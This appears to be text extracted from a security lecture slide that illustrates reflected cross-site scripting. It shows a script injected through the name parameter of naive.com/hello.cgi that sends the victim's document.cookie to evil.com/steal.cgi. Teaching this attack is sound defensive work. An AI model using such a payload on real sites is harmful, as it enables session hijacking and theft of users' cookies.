 evil.com
victim’s
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim’s browser to
call hello.cgi on naive.com
with script instead of name